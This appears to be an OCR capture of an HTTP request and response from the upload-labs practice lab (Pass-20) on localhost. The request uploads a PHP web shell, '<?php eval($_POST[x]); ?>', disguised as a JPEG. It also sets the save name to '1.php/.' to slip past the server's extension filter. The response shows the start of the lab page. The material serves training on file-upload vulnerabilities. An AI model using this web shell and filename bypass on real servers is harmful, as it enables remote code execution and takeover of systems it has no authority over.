 1 POST /upload-labs/Pass-20/index.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 413
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8081
0 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryKGEdp7gALa1FTXuO
1 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
2 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site : same-origin
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-User : ?1
6 Sec-Fetch-Dest : document
7 Referer : http://127.0.0.1:8081/upload-labs/Pass-20/index.php
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
0 Connection : close
1
2 ------WebKitFormBoundaryKGEdp7gALa1FTXuO
3 Content-Disposition : form-data ; name="upload_file "; filename ="2.jpg "
4 Content-Type : image/jpeg
5
6 <?php eval($_POST[x]); ?>
7 ------WebKitFormBoundaryKGEdp7gALa1FTXuO
8 Content-Disposition : form-data ; name="save_name "
9
0 1.php/.
1 ------WebKitFormBoundaryKGEdp7gALa1FTXuO
2 Content-Disposition : form-data ; name="submit "
3
4 上传
5 ------WebKitFormBoundaryKGEdp7gALa1FTXuO--
1 HTTP/1.1 200 OK
2 Date : Sun, 29 Jan 2023 11:53:30 GMT
3 Server : Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
4 X-Powered-By : PHP/5.2.17
5 Content-Length : 4116
6 Connection : close
7 Content-Type : text/html;charset=utf-8
8
9 <html >
10 <head>
11 <meta http-equiv ="Content-Type " content ="text/html;charset=utf-8 "/>
12 <link rel="icon " type="image/x-icon " href="
/upload-labs/img/favicon.png " />
13 <title >
upload-labs
</title >
14 </head>
15 <link rel="stylesheet " type="text/css " href="
/upload-labs/css/index.css ">
16 <link rel="stylesheet " type="text/css " href="
/upload-labs/css/prism.css ">
17 <body>
18 <div id="head">
19 <a href="/upload-labs/ ">
<img src="/upload-labs/img/logo.png "/>
</a>
20 <div id="head_menu">
21 <a id="handle_code " href="javascript:show_code() ">
显示源码
</a>
22 <a href="javascript:get_prompt() ">
查看提示
</a>
23 <a href="javascript:clean_upload_file() ">
清空上传文件
</a>
24 </div>
25 </div>
26 <div id="main">